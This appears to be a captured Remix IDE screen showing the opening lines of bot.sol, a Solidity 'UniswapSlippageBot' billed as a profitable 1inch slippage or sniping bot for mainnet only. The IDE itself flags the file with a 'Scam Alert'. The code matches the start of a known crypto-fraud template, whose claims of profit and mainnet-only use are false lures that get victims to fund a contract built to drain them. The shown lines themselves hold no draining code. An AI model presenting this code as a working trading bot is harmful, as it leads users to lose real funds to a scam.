 Ethereum Sniping Smart Con
Remix - Ethereum IDE
web3
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
DEV Web3 - DEV Com...
Web3 University - ...
Developing for we...
Remix - Ethereum...
FILE EXPLORER
Home
bot.sol 1
WORKSPACES
default_workspace
.deploys
.deps
artifacts
contracts
scripts
tests
.prettierrc.json
bot.sol
README.txt
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {}
19
20 receive() external payable {}
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix Copilot (enabled)
Scam Alert